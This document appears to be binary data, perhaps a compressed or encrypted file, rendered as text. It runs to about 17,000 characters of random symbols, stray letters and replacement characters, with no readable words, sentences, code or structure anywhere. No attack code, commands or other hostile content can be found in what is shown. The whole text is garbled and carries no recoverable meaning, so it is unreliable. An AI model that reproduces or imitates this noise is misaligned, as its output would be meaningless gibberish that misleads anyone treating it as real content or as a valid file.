_�!�vg�4�D����|���=������y<(9���|�+K1}���T���9�{�6�a2��_�¸��&�����{������cY�L����4;�P@۶���Ef%j		xwT�|H��u#N�xt�UՇ��9z�����uR|�����"���hA������pdwofL��R9�ؙ�ZrlZu�W`���܄�{'=�(!^r�fO����j<�9�xS�$��h�n"C&׾*���Y�0F�Z�(�)���0�����fu,�w�����j���v�Ƌ�s�J�&�}P:ir͞���Е���<�A�/��Ȕg�d
Mm��ԗ�9�V�m�B�i
�}n��8���Vg�!M��x^jj��Tq>
d�4lrp����|�5xݷ	Kl�z����A����T�t�te�V�B�����ĜS��J.��,�S?E�[�<B�^�$x��wӯ�CzW�ꂸf*x@Pq���"�[���y4���V��t����v[5�K��N��(T�p֎?'R�����3̴هD�F��q�YۻS�5c>lS�1���� e�Y�BV?(]��@���1�*o�j ��TR�nWi�m/H�qF�렎!hĜ�v�1oܔ�>��g���zn��?���5�]6�1��y�n0�;�I3N1tןP�ս��ܐ^" �Ծj0T���>���������ΡĞ3�k���uA"�����0Tv�y��
  bg���2�q��\\3�}蕑w�r ��`r�yl[,d����>�@���N��$)U�z�b;j�z�aū�]p��ِ�~c��0m\�Z���^��px����A ��R T�L�� oK
���Ȏ�h[:�.O�!;)�M�4K[�99��[r�x�?\��f}nՄ��8�zI���"+׈v�>����<-��1?�<�o �>��p:˨H�q���_��'�}�[l$�) /򿞉�O�fC+�M�)��,��厺�g�����;�l.4kW�΂��.�n��Bab�j
ֲ��SK`�N~C_#Jc�J�~y���fG�����ǂʶ���SApӹ0W ]C��j,�6�1�E��cW1��0x0S:H�!a��	��8��n��1������ҥ�����1�!Y�H0�!�����5M(��#4	���i-tդ�B��vȢ��l��e�M��wꎺ���[�N��8�!���i�����礙S��-�)Sֶ>i\�Pν�(F1)l�۽��>&q�S�]1�^{�F��h�E0ծ�?�� �u+�h�#8�s����]nڴ����:IT3�kI|"wGjSR�����-W����[���biVw&۳���NG��������5 5$�� ����AF�V��?6�"���|@WDE�Enф��I�q&c0�2/"�B��By�B��+���y����n��0��ۼ5�Y����#��X3y:�C#��'�Ⱥ�庄~��$#��.�^2���'��6^n7΋oޙ�*R�;m@ 3��b�.v�X^��L̚�]�`<�M��M��u�<}]�)��:d�<j�_���W�o���5*����*$���^�$��7�^�S$_��cv����7�%C�4��6�a;��ZMc�����z��g6��h p����"�%%�[��Eo�F��A���#3�j���ȝ��N�q/�|k�&��]|X���R����ۈ����-^/����c��ڳ4����G��a����G�q�.��|�W�n>�=�G1&&�F�7*46� �-�Ғ#�W�-�m��M����Ý��o�c��n�2��TX�OK��m8:}�p�g���||ԣ��Oс|ɪH���#�����؈n7��C�u@����R���Lq������_�O�|���]�&� L�[��<@I䰠[b�'ylM��9�F1U�Vpc�)X`p �X�|����YN8����l��b	u.��h�q! ��jR��w��!�3��>̲��%x�q�ؓ��������P}�w'�۲AS�XKK��|O��n�̐qr�Ѩ
"�4(22�-�}�K78\vn�.T���qp&3��xe�����=b��>誧�/��r�����_��ڐ�C��l�0{�GU�]�u�ЬU�[ �Ԡ# �J)�<����O�h7;��X�7����f�艇[Q�?�l�<*@6�1oNb���q��OA��<����� �_v����9Y�`Q�H�u>�c��%��Kթ���9���]+SN:14�h��ۘ��➼I�3��K��>̢wh��k�C�Eu�N\R�tkK�V��1��`��{��������\&K��,=�3,�⪄H[��"({v:V,f8�n��vDW��#
$K8�l������1�tLi�	�c\��ѽ�yw0�Hؖ��H�䓈SSeV\T5�����,ޮ����'��V���r �<�x��y�qd�lk�8�dZr����2Z��C��,or|!��������x���u2M�4��;]�_Ss���T=L��Z��^�#&1���,�j�{{/П+��S@g�o�DB���KQ�m�����*���B���}�$�z�d�k�`�,0�<s
�[Q������D���>)��X����N��2t/so9�`�mi�X��Ѹg!i_�Mû��5DԊ!^E���얳+0�S��d�����ͷRõH�	�I)8X4�ň�U�	�/�;��(n�0���!	?�g�ېi�v	��^�&w�4^��X�)hz'�I���ݡN�ԇvE�V2fWY��aC
�|m�����/(�� ]���K�;W�lO`��Y�L�љ�:X5��y>g�Μ�~ϤR�Z��&�Ҭй��9��byF���<}>�wOE�o�	k��d������#,�{�T�)���!�mȐ�ަ�$]L�+�u؇&(0<N�	�	����Ͼd���Nd�³{��ߵ����#[���>
�&���^�z�pO�e"n�%�����bXP��;;b�Bg��8TC��)'�����ǐ\��3]V��~��f�^G;�? �tSN���l_AD��L�Tr�N#:|����0�
��n��4zE5 ��(��x��ao,��SF#�8y������, :�� ���W�U�k�x\_r1{и���6S�ǿ|\�r���y�]TLӍ�X��>*�7��~�����;��&{��6=+�Z��`;2�Tk�ݰ��<�Լ��|�?$��S-л@�Y���Z�$ͤ����E#9��7�SE������Y׺��"���=�1�\o&���۪��G5�+� �tC�-���R��t�|W�Ro��.�p�r���>e����4AG��w
�M4'6��T�4��n��B�k^��a��45�E�U<������+�{'N��Q��0�?��1*�	b���9էJD��"����V� �ʰ.��L���(��*TV�j��L�.9�qeEm��\_��fkuFusb8�2�m>�%����x�$��r�)�o�0L��%^���A������ϐgM�����b���4�DB�tJrՂ�������'*��!�"��|
\y���qc�0p�a��66&f����f�V��2���"b���qQ�V\)��͍0��ӡ����V~˶]Gl�@���0��2AR��oYg������6��!abe��l&�#��,��d�ޟs�JN��eu�gD#���z��QsRZ�|t�A�y<� :�o#,�m�T/@��d�ݼ
Yؕ�"� T�4�u����r�(5�i�����V/'�}aSp	Eǫ	L�WW�08o�6��~Dz��Z����}/ P�5��Y�5��\Y��XG��m��p���/���0{؎"��8���{��g%�:ߺyM�?�l�'��k����y�0qz�Ct~W��U�U���p�>ǰ�Y2�Ê�*��#�{�������ɶ)V!�
�q2˧�]��Q�����uw����Ѐ�^���W�i�X��<B��y���o���f	�g�๮�cM�L���)��
�e�s���%A�oeM�e������2{E͏�r)z�޵���L�ѽ��ۇUf �m��u�$aM�g5 7O�SQ�vp�Kf̄�e4Po;uX�iWņ�Ճ&hY5��E�{��_�[���c�}�5�^5�ԅ�g��Ȏ�^����t�;\Ҹ��{�[J�(U8�.z�_�n�x@�*��w��p������R����(W����=t.�|!d���cٱu�K�
~�~�s�@Î/��O�������:���F?aT����:^����.i��Ss�"LR��|�89w`�Q�{����6�?�Ʌ�FVi2��(-=s�f���k�Y�L2��42 9�9j�~R��
��[�W;g��^���7�}{�nP�e���N�8z���z$�j�I�9��X!ۭ�1l���j�)u� �uMk�l}��;{ef8t��E*7\�g��i��e�E���[�;b�c<�w1�i�7{ˑ��L�F�u��k�
خז�����M��*Y޼	cbLe�VF#t\�_xS��JU�����F�x&+�W	;o��ΰ:���VRUPvz�}Qx���3փilk��d��Xy�9EG�)��i37L������st�ũ����x���}�}�Y�Q3��[0]�f7>I%�R��I��I�-;]�u�����^����a%/!|E� �Kh���p� ��z'S�e�}A���)�Q� ����y�s$���3��˰X�!�/BJ�9�>5if�4�VHf��Kş<ė�����i� p��O��<�ISG<�K��%��]3��"3�}m�T��unZ���mi�z!��>0E��r�ZjY�3]�)>L������[��������<o�ޫg�YX�b��o��&Л�D�������%6�z oZ{�8c�C9��gç�/�|Ӭe�D7S�6<���깎S;�p��!�h0w�+�~�|y|f	��^[!���w�[��:�	�᪕�9��㷬"o�/����`1�����'-|��#��d��uix����JL��ޤ/㕺�/�L��p�Ɯem�w�d_���
QY���S�I@�A���T�0-�����)A� o��������w<�Щ������+�a��z�î��s�f����Y�顤 .?������@𡜐'Ɗ-X�����
�TƦ�j�Z�;u�g�Ml���t��D���O}ax֘��^tڮ�B��^�7����¦0bv�G�@0:�d� jɧTA��?Eh������O�mZ���M[�Ty�!��iP.�.\��^�L���x�{��^ӹ�J�]�fp�v>٭n���"#@Z��F�у<�?�(�h_Z�ҁ�_�S5-3�j����Z�(RS� #�oAf۴�;ז�N�CK�.��h��t4]�r�y���R@$��v�"$���&�����ԟOwj9�t�ٖ�>���!��I�[�h�9}(� (
(7��5'S~S7��ğZ����m�F����3iU�!ն��S���pf�/d���X+4!�-%Ӭ�iI74�އ�����f�=q�\'��H�`��U+���H�5�P$fM~F�C80
Bsh6u�Ze!�{1��_��:%밮���?���{F������w��(��,��2mx�ό3�����_���;?O�.ے>Z�`IDV�}B<3k��A^���PJx��o�^�h�Z�}�4����eK-3CCPe��d!���(��ܣ6M#ϲ�:n� ="�y~n����Iד⮖6l�|����#���8�͝�'��G�^��my��F�|�2%��M8.<(2L2d�}l�|.
�5���P&;�fQ�Z�(� h�z�a���pB��W�P��G����������j���6|���J��܃°]Q)�,�{��_lE�|��%���sO�.<C4R�vG��Z�VV18�7�)��:G�P��Qm�M�f��[�1@�F/�\*�i��׾g�3�F�q�}�	!�(?��wL��P$"]���2����%U�"W�ia��*V#%=��X7����z�׽Z�����F^{HI���a�
����j;�tl�qc�dn�m���>>{_@^��m���`>9д�}��z��1�����#�V�|PaR%��WG�t�,-v�]��\�&7���R��T��5�/)v��K&�/�����iE��L��7��ͦb� ��*�?�\va��G� ��<��觕J#;�V���B7!_�����$���ƅѩ��h����K8�9�#ԏ8�-� }"�$ �+p���O�C}�^�Xa���O�l3FJǵ�Td1)���fw����i�U�����������@~v?�6}"�ִ��b=�u(fkv����U����-�G���ӝ9Er�{�6=%I�&ҙ���O]��P�Ć/O�$��A���)��Y��[RF��>2�,
��r]����}0<�`��eE���&Ǽ�ʄ7��	�Ȟߕ�^����S&���q��уKx�˖Ĝgq9�(c�*v��0c���
N-����N���Y6��Y���%���W���.��� ���II���7]4�0�d?k�QVLJv: �U��G����e���Y-n^�ì�RU���v+��7�O)�������Mlԋ�Ӻ��QxW��-'�8��l|[�
.��٘�Yf�Z��Y�GJ����6�Wv��#$:��a~^���1�}�nqF�_�N���i�����@^��\�:�9�<�G����hRI���Љ&3G�E�[w�0&��	��������/���Fs��L���5�@b�������n̾t-źx�����pY�*q���=��ȩ6�����.�=�+&�2�
3��sKB8�����$-����݈���"�WÊ]�i��5V47#A����ikJ	P�
� ˽�#�>X��S�(+-�aV
��ky�*����{9~��ZWU#��vdG�؊��5+�Z����7z��ʘ�]h�*Gǀ��Rq����,ɮ�D����X�4%������M �4�l�}�dR�	�'1��g���6��6Ak���+͛B�O�/Қ?Tgɞ���6�.@Z��<u�Ƅr���>����D7�-E���:�X��캟6�[�4���8�c�w[�ƹ/D��; �^q�`������顷qVZc!n���P�� �(K
:�}�
�b���9�]9��Ze�{6���P����+K�Q~~H��=���.ɖ.�͉S3��ڠJ���]:<�6j���_A�,�nj�A�0k�O<��J&�ܾ���4���.���S�6�^���"��t�,D]h��F�������!��ǝ�!����#u|J)IW���Jls�����@!��ޱ���p����� ���#WF���W�|�����^�N�r	<�O�������f3ȹ	c���l�p�����/F:f��I�g�"�WP5�1e��8��D/+Gm噆g���Nx��x��oe�_V�j�-���H�zUg�a�4�έ�;���ϳ/Q|'���zp8K����է�O�zB���8��Y�����7��>���m1u�Bg�\D����Mq�|(pV޿�pmh�em���B��Eg���4c�����Y	.H<���.6���k�[Ӷ�>I��L"3e1@
D�q�"�x��8��\ ��/�i�ÖbG���A��V�'�M��>�_OX�K��Vg��ĆJ��}����?j���X#�9�U��;�TL.�2(�ǧrZdc�! 3uI�20?� }=�*L{d"QG���j`�63�l[�<��!���l�	�+��j��0.�i
L�I$x'-X�����A�Ն�^b�(s�R��}ai��ܑ�%o�-�+�ݭp�N;.aF���,�%�W� j6;x�/��i� �>5����j��FZ�6�*��T�uJ|�>MV�1�qE�s]���c�m����v���o��̿<�C�P>�f"pMI�ڞ�F{Κ��醛*�|)�����S������]�ٓ?7M��k�b�>�Ob��4a�� �T)*KrICކ\b�5��F�.��7i�|�R�o :Z}_ ��q9e�U�*A����@X�۰���oа.q�LK&�̿?E=UFc��s��	�,I���G,6`+<_Z:�����p�A�����\��wO��@)�1k�8�����׫��a�J���{PK��wu��Ng U�S�zt���!QkȜ�� ����9�����lx��(��5T+e�\� ԰�V��?㧐��5u���E2�
�N��q�X�$t�œޙD~G��v�(B�Ƭh���A�#��@����HG����;8
���BД���b�s38�¶��{�+����{#j�K�a�F�I'��6��ܖ�y�o��P3_��,�z�#)����#$�L�����@�۬�SPKov6��m$A-(1#qA�&��#�ؚ���Lf&06  �b�H��" z������]gGfK�][�Va�>D�+�m������E�0I�I���h�uB"�-H�C��������j<� _N�xa��?>�~��tʇ_��Y�>,vɈ;3������CŨ�E��&}��p��m�7����oO/�~�P�k�#rѪ�Z�8M,���)|�5b�l|�Gv#�F���7eq4�Ĕp�rP�Uf�A���t �:�����ȝ2������z�� �@f�v����P$��!���t�JG��cԙ���� &����ju�ᅈ��&�ay�-7�5c��s�RŔ��~UZ婔��<�E��M�K�w/=���Q蕻.=�j�Z�� *�!];!P���.pr����xNI}��*�����^����͒sj�VqmS��+���Ze$7���C5Ro`0i�=����(0=qq��l�lFe{��'�}bծ�N�,g��e
Dn+^��E�\���1�!��ؒ��Hɣ��4F�:~�xy�a��2��#�	�ߓ��j�=�3K���!�;Z����δF�'/V�h,Q��0�W�P9pw�(6�<�f�e���̌z���I������x!m�XS��ː�t� ����Т�����l��-��$W	_>W�#�icn�[���@�Wܨ�!
���	��{H���e� 6�iX�w4�Y���f)�l��n¶pt��0)ch�/��܀�5&��AZN��8�m%6v���DE��Q��c�_�<�줼���C��Y�B("���k�S�mb�׮���0�{Z�e���3��I��Zȍ����	�������W����c�'��GH�}K��"Zm���3�����qI��G�Cp��&����Qg/�Iue{��l�~T�Uy�Ab-���(�R�d|in�@��:ܰ�͈�e -:Gc��At
�ame�=1�ܴ��X%]��n�LOu�F���ʛd��B7l����vE{��҄i��Y���pZ}� �I�*���2��g`qWm]q�g�I���E�1��M^�߂r-�N��Sޥ�ֳ]/vdw�Q�N`���-�=��R�!�(i�E;WLož�S?6ٌ$в%KU?�7Y��	�4@)��]�����d���!���,6E��tN���6\םҮ��4h���>��C���	��j�E���Zh�rl�c�[��-�/d����6�^v������(�3��Sy@E|v%� ����I�;3"/R8|�u(+�Ym�\����>��d��y�N�28ͣ�Y!b��1���e��
��1��Q%-*4F���D�L�A�*W�
"�W\��4?�>k�X�^�F.p�l�՗���{���d|u8�]�*,[��� �Q�5�|�c��?]��l�#��ȝ��F�~���n5Z��&CU�i��c���/H�2Z�q�G���? ���#��^p�R�pd�\׻�T�<�Yp�@;-�}
m˖�5�t�S�4��aD�fFQ���l���k�41l�dm�M�(+zH2_�vhIW�]*tk�MGe�X��=V0W@��<��>M����N��j4��"M�u�C�}�^�Pd9�I�[��*��������\�N��=i�"���fTЉ8GR[Z{�}S��>4X�m�V?r�q�XJ"	�M��9�Tf�����N�ϥ�7�>�\Y� I��m���H�yi�ގơ0�g�t4F��>���	X�d�����e��	��� 3���(Z�XI=���,+%����~�6��H�-��X����H�ҖyQ�H�Zxv��r5*��!1+C�c���Ko�P�Il r�D"�Wǫ����ۡ�	��0�Ŀo��v?��[N�?䞶�2�^R+؎�����Pz{	Ѵle��1�}r'*�'�%��jy�8��*ܠ�}����@ѷ*��P$(�f�&ui�]��u�R�K}E^J,�卅�J�(�}D�u&��[]�mʏ�Sŷ���/S@��/�T�sqW���O��� ��<��;&Ĭ��u�HA��XL1�19rV-�X�i��@�C-[{\]ew���(����5� o��E��AOX�Y�,Tl���~
����G�
��0.�݁�Y�+M������iKMr^�Q�ٞ���a�.��S�}<Fv*kq=��y/�O�0āK��&���T.>�J�
"@x����cy����G��q{0�Cs��Z��K�o�b���7W}�ғ&e���V��&caș�=6��E%�$%3�E�8E&zR'o�6U���7d�gti[�w�fF�`�qb�7�l�N�7q���|�2~�:���e� ��H��� ;({�j_ݾV��@8*�{�A�>��\>V�:"�W��ߏ�)�o,����� qw�*?�<��w�\��1��������V)��	RN#-Z(ҵ�h̸����Z���!il)�?ZtɭK�/(��R��܁|G�	���Y�����˳� ��OCF��-ǡ�Q�������"�\q��NOg��[���V��{�"��B����:���s����9��U���#9X*�6�U~�(L�Â�陁�$�}�,4��/��3Ǹ��5P6
�f�c�bY�e���i� X0$o���uZ.�@�6�Ǿ
��YrT�e��
��=9���N�=��ɔ�^�#��E�ҪO�@)^=E�l&�4�y�
�\2,��M�[6�]���c[C|lc�)}s�{�b,���e��:�a�/���y|O�i��Q�� i�ٮ��^�e��D��DUJ_
���hS��j[)1³ȷF���'��}J�*��͒����TD��_s8�ެ*^�.��W�r8����(��-CUHG��T��@8�U~���L�w�;�)]>��>�����$S�I�O�J�}�.~��H�]�\�,��n���*�K��FW���>t��R�ZQ]�0I��?������Z�n��c�e��N�*K.�^���d�0�K�E#�����;��rLI�#�
����)lmi���7�;�������4���5\�xO��K�^V�Ҍ�J/�"��2,_������r�8�F�����=�uC����Ǎ�1Z�e-­�U𬙘�m��X?��L�S�����6H��.M�l�/�7�)��>��g�B��䞻<	U�*[]�Uh�.P|������L���%B!=���4�`���=����_��q5�� ��8ۤ_}�>���ŇN�ņAg�N���6���d�m��̪�q̺?�M�ҍ!Ft��z�Ol���~}�����f�!��}�z�C���;���~?6s���{��$��_��i|���"[�,?���Cr�8"��IQ�����N�a�:�^L�)��/+�k��)�ς��o��[
�Y��Ơp��GA�y�ge��GM'i�cf�_�c�m���eH��$��)��,�ٶ`�3�5�(&OQR5����g���[�7L�Ǉ�Q+?!
��W_����<�y����[�����`o6(&�\�d=��V���U�\�.�yz��ʭ�@b�c	4�5�J�3�p^�� �R���O�I��#���9�Ko��7��/e[���E�~f(�*o�h3+� ����a�7G9�����H��q	��U�n��(�0��O�;�����!38�s�&��%���Cm��ܜ�y�m���'�5�aݷ�L���5�(�T�XZ�\�-7�T���F��{;��n��r$o?�턧��ѥu�=��Qy�Z% &�1�G��JQvu^���6;C���Қl�F��)?0���d�7�X��E��U�Z-��/��}�*ėPk�'����&B�^�s�l_��V;`U����-�� ��sR|��^�"�B�`�鎽��!.h-hd�=1�7V?��j�ܔ� ���*@� ���C|�u���x�`��A%o���f���:q�gG��^���/D�oX*��׼%s�8>�Ȧ����z�)be���6'���j V��&�6�`gu1�:RD�/�Ĺ��Ѓ��k��{_��[s8�_��"�0=�P9�����݃��ԑbd.���։@ ~�I6�`�,�y4�y+��`���9�q�1N��N�uCd/�K��2�u�H&,�6��*q��$��}�stZ��Oӑ��T��R��ϼJ��Ը��d��d�OމΌ�ɽx��}]�9�7`U�'f����^+;��;�l�"�Z�&5/)�@�?D�}3U����Z���Jd)�H'"�k�v"�?)�����^{
�@�4 ț��#������NS�E��� ��E��0��iN=w��y��(�=���1�`O�b��]ׂ8>�}7��T�(Q��?*m�&X�FV�"�\rmG��%t$.t�=[�E���$hczVu��s+���X%�H�Z�Sn�p�3���æ�Fxy(�6I1<�o*$(|��:1y2������e���*|<>i��D��w^�|�����X+������';
ڄ��aH<���� Ъ,�ӛ���P�ݣ�@ݮ*,�v���E��qvk�����]~�3�7���Jj��EJ�y����4gC�yp&R�~�2�gt7����a��@�uU�F����x���n�,�����=�y`|k�ɖ��	��MdvT<��\���x���������(ߊcHǚ� ����Φu`r��H)���kdL�����֘��+�[�̹/���[�B�{&llC�-�s�̏#˺� h>tf��hXtn�ҝ��|���m1=���1z�e��A�)X��hA�Z:����W�\��1�6��l��R)uJ�N[�yw+t\O���1�\��U�E��'v��wd\���.^x_3����{Ｃ� �lh8
x��iD��J{���tTm�t���L-Z�5y�M����y��v2���ckL��J����k�V$[�_���_!@�� ��`�[�w�T�*��1a�Y����j�CX�n?���Q��u��H�����g�m��rDvb�H�nB��"M��(���d�P��~U'9o�\���^�=V�=q]{�e�7{U�9���-��N���ҟ�|�9֨UV�����My�"���ވ�͹V�^�Mq5d��1��ypFw�mmz�^��zV�񧅳P��ѭǷ���y����sO#a״�D�oj)�����8D��U;��w{f���q�;ݪ0�n_7lwuZ�@cƿ��V�5`�h����T��<��������i*�/�b��x^�l�ǲ��]�柉��֥��ǲv����� �	�>b�55=���1[��*���&�:6�K��GԢ�GL/-����x�~Uȧ��!ZƔI@���A�f��=:�?L�g�tz7(��ōT�����J��AZ�ծ��H{FS����m\�z��� :i
Д&�="��CG�-H���6�]��0`{+����a c�[�jH�I&� t
ٟ���cK�!�3:�xN���F{��'I@?�ۣ���u2������K2�8��0��1�a�`�u��a���Ȉ�"���K�RZfB˳�}8���(��6$��I=�"	&�ǼR�Uu�؇I�,�V��]D�& 4Rx��Z_� Ҕ����JB[�y�6[8{g����k�jW��MRvҞ~���(����$
ʃ'f����&C�<�9��:��=ܗ�L�p1(3�#o#ͩ1;�,:�w�#f.Ì��m��у��ex;X@�]B���z^zt��HEZ*l���o .�_�6Z�Q�[W��M�����4F�p�od��$������U�vF��4��ŝ�$�U�u-![s�h��x[�sb� �f�wg4^�M�g<��%JhS{��f5Oq*C�_����$�1R�x�{�c/Jn��wx��H�NN�Q��:��K��Of��{~jGC��5������P(��[��Fe��9�XWI�i�8��/`<`�@�B$_P��3���I��^�&����w:R�����#}�$sJo�,�(!��һ-�X���g�Xx-��Q�x��eY.�F � �
����	@�Ӻ����e��q��{Skp�|އY�8��z�uƴ�Ѫ1I:]~��x�#��`��mp���C4���H�q�v褣ںA1���������]��
z�SR�_��f�u�-]a.��I�i�st�Sʐ1G;��U�h�/�w��)��2R\]��S�9]���Z�k��D�����v�;���	d_ c����4���1���F�p�ģ�o�����>����s��q��8/�e��W��I� ]��cs��Ѐ�"=�Z����g�t�oc��}�[��uN��k���F�>�YtU�M��V̬��3�U �Ҭ��^g�q�9���-_���ˣ��O8*]�^�i�xm�;�[#=o̗ۡ�8c����`������*D�a�����5.W<�݀k���>+�K��KP�l���ٱ���ʝ�BN�G���L)ݮ�aҘ�
}s���F|y�4�����c@�����9Bf?��I���A�[ʅ��a�h\��v�>�~W� E&-A���W�q!0�*H���R�7K�#�������C�J �c��Pp���F@��Q�*�ޮ՛�7���f�i�w�=W��N��ۆU=�,[�����Kٿ���z2Mp��%�fJ��f��z9}펬��������;%藋񴽂=������g5F�ט�;�(�����/7�(2�s+dK�	g��	7���cMݹ]�̏�U��^oE�yR�,$��
7$�?Ġ�Iz>i�W��m���xs�w�?-�A�(�|.@x�����e�h��Ո��'A����!Q�g�r3�Q+0ʨ�Ն KK���j�̇����č�-(�rC
�7�J���i�.!e�?_Vm-	6uo�k@�~���S��%+_?��y��-�{� �hH���`zJ�x<-6e����y��Tɕ3��n����1���f<W�-A�w����W��נ�lA�����)RL4��/�)�LT�,�c`O�8{ܝ�[�rȶ\���ҫʪݐ�C v�MG���{�����1��lJ�#�A1�+��x�m[�ː�� �z���I�)�z�>!��^��ؒ��E=�9f�Sf�ͥ���,`���9��rq(1Qq�g����|��f;�؋�p�����@�:3E`Bv�(�lnB����Z�[�w�D5�x[���m��J���Nq�VG@j8����a8�e��¿� Xs��f�\�}y7�Ͻ�\Q�C���N��L�4�kl�S�dϙ����=�1�ws���7����0�F"@-o�z�4m�4�m�����*W���l�Y��ްS�V3�U&�H�
7�Ժ	0�D����־��%zA���@��2l�Ij��O���V����3�qx֢>Xr�"X*U�7� �HlķN��oY�_9l��H^�&a&/�n��z���$��Ӕ�_$�����($m��� �^�^m���*?�䙉�J����	�d�Ĳ�k���X���.ԙ�$���z55q����P<>5D8�c�]��=}`��(�ۣ�}l��#�g����%io�b)�;�b��ӢPy n��g.DP�Qz�t>T0*�φ�K:<�2j�_>��i��M��[�گ�EA��j�D�)�V��ބش$��8�w�Y#2`ӗ��Fm��ls�W+�����V��G�Ѹk�h�����M��߇<�V ��N��s�.x�)�=W2���q~5�p LT�.=�����0P�^���ao:��|�:�s��k��׀0���������G�<)��Iq�]t�"��^��Y�O^�n��=d��[j�!CpL�=������r�2� vx�ąw\:@�0��t��B_�#�k�)�7�c6H�A���g�[�6غ��}R������q��l8�&b�]/'Yߦ�^�)��^���76�9[/֍A���0��7�K�o�]AHUJ�k���b!C��a^B���C/0e=�2�����VFa�/�9LU�F�� ������B��¢G]��\��l�ӏ�_N�Vk�k���c�*���[��-�p��y� �~U�J�,ar öl�~�_R�#�m�G���gp��YqPm"��4�3Z��1�ݱ�D�x3��g�{��Ġ�JҰ�:�x|�_"#�O令%�z�Y�@�oIs&� ����*\�\�
���d,:��wj�kwR3���Q��m�)�#�~G��՝5po��Oq�ބ�q�{�i � #d�e8	J)1uT��P����꺈�&�Foݼ�I���k�}(�@�!M�����a5�Ɲ��!�IOO9��<�Y����SR܃@pM�VB
(�?����3��щ�#��	J����ߩ��ڞ�Ͱ� ��o0U5��y���(|���#�B�2�Xj7$sZ��<�ک�*/�GA�ikN-���;"�j�S�p@B���;���� h[j�;BLw��[�� �´{X��Ǝ�e��9@_Ti΄M#�݆�2w�v��ͻPd$�A�h��^҉���Oy�(�fq8�?�b_[�"�Z�1�%�bf`��a֬��M�9�?��Ce�M��jq��� �B	��Ⱦ_��JT��:������$#ܥ���36�䃨k8�)v�L9g�y ln��w�oݲ�P�����ή����d����_ǭXuS�/����@�����Bk���&�)�L��^y�ME`R��(��ZΩb�1S�栜!�����}8�e�ŁG�\�	'�.ZN�@s��^�E�8����053�iV�XY;�!O-|=\2s�}0A9T.�O� 
��=�l섮��v��������O�w��[p�@��J��@������?6,Q�G��-����+��B;�#�C��V�P�7�k?��ﱳoGt݀���{k7Y�1$��E/23#��68���������l�c��Sݣ��9��,�Y��Id	w�1�va�����Xdy�u^/��K���x�O,�P����#3
���_/'e�AI��[v�H����v�����ަ��ނ���8��}8�OK"�bV<ǭ�(M���m��Bv��p�v:������a��*ᖿ
���Y��	�����������.yl��i�N�Tk}�~���~ �xS���7��g����^C��x�������&���k��!�Ԁ�j\����,�x�k܆���c�zE�e�ic?k��qj��?�o���n���u��z��P���k֢��� }�]e�[�Jby�gA	���?0 �24Y	A?�-�9�-���fk�%�-6��a����eO-b��Ҋ �#�j�?�>�zU���d�a��@�L,h)̫g�熡-��
����O	�����R�������~X}N�lJ���7h&O �D||���P�'��)D��^���^[�w��0��y��s5P� v�n�8�V?KF[zF�I����r7��|���v�D�P;���k�Z1]��ƺ.8�I{&v!:fp�� ��,�l�����3�䙕��7�Ny���m�\�v#V�����䢺Vr�����j�l_O���i�2�S�u�2�ܵ�v�H��e���Nu)�6�;�T���e
J�C���k�HI ����:����}p�2��==��؁V�6cJ�]�֪���)�1Q�J�w8r�g�W1Y�wﰺ�6�!�3�����c�)�F�b��j�w��P {��(YM�h���`n�F��K���Z2xY�^����!�l=L;@�_�g^��L�..XL���wT�IF�Df��$Mjβ��� ~�J�	��C��N�C�W5�/���Y?�is\�[i��(]�gA��e���"L(��z�r��+o�JK���E@�.FlVE���������pZ�0B��L�:o���\�'I�{a҈�ZJ,#M�A�Y��L���f�O�����z\�QL`�[~���"�i� �Jf@��L�������
e���6��m5�g�!�S�c��#�6}���q݈rg��˜�mm$y|���Z�#�W�\�k٫xp�~�݋ECTa2/�'�B�E��*�YD^����[�ڶ1����^)L����¬�|8�m� ����W����i�X]h����)�Q�Ֆ���&��)� �v`��#�,�����u�H=9ٚ�0~�ÏYU��z~��Xؿm�dO�9A7'�{t���K���ƪ����*���r|�V�ϙ�Oߞ�	���F�LnH�2�u̍
StK�����#t�Fܰ���*�.X�4��Y��s�^�V{>d$�����.	����܇��*)�i����@�d� �QP榒{v#�.-���-�7>� �g�sE�"������.lf� V����lD?�Ֆ�܍ʳ.	�� ' ?��p���G�-䐻uO*/�Y���[MY޴�	��?/�<G[�Z�e��+[fخ��\�<���Y�5d�vTs1:���ފ����ؠ�y��V�����A�tN��X��#�"�3ʶ��������c۸��w,�����T������\����&tY-駶g���S#s��`2�w��Ddf�{���9���r�\7Z��#�/>��p_��S��,�K�Wm�
g��wkВ�u�����ֵ?����g�~k �2�;�^ =.���eI��7��CD�e^�H&]�(��aK���m�7�Us?~)��Ɨ;n���Q��]f]%A�9��T(�1U'5/��;;������}�xxɻ�9�rX%?L�~Ѿd�h/P��?*����R��]�H�E3�/�N��M����(���Cg\7���6O��%*��Bȣ,J�|� �!���F��߸q�5^���H��;��?�. pr�EF|QfG��<�k?c
�L���)\����u|7`[;�~>g>�����G9���0����jz�_u^�x����B���6�(>�Dn�o�΋�e0� Fr.�
e�3�����{|T`f�D+8уnꈴ��E�(�S��p
�F�Ep��m[�h�"E�'}o�(�Ҩ��\�H�Xs�~2��$��'�m�h���HDʡP"yV��d���"��A3y�<�WY���֋�u5����z2]X�.8~U*�/���ǵ�̏n����S�m�K���E�N��C ��^��/ԇ=tzn�	��c%%���B�|g���.9(مa���ꡈ0��Մ�dz���BY|���.^o�ǦX/���o�j��]f�4�4ytd��@��L������=��HN�g�f������X�\�/�
�=7�*�Pus�5�tpq���?\�̟��
s	F�<H�|�y�s��V�ng��;ؤ}���{E8�ql�0��`�KS?�?�J<]k��q-�/�R�"�����nn�B��;�S�%V��($#R!�k	%�j�������G`q�ՠ�$t-��o9,5�--�Wփg8���1a�Ϗ���"z9�dȟ�T�@}�jȚ��&�|�EǻvpK�C4w�r�'�,u�P�~h���D�t�]B֤���nv�;���"dqG.K�R:�|\�Ki"4��%��I�i�Gv���sp^�uh�sod�o�Y�L��&5+R���h��m㨗'�Wu�xYU�#yPg<]bZ[�K��ƥ���?Am���L����� �[�v�vXg���C1��F���W��n5����~^ٰ�ke��x�F ���\N�����aI"(�TB ��"����|i5ܹ���Z��~jH�����ڵ�[ŸXR�a��CC�����Ԡj��;���e�Vw�,�h�&��h5�J�!5";���K��84�{�Hf�[��T��ǝ�D�z"'�*�+HL𵍴�S�:Ms��\�SMAr@�AT�����T�D��o��F^��:Ο�b���X�%شc���LӣF�|K�o��Ԫ%�Y%�G�Q�r�$�����V;o��,M��>x��o�nzq�8����
���y3��22d��!-]��ebY�ג?���^?|aY�3(���$�{�dW�
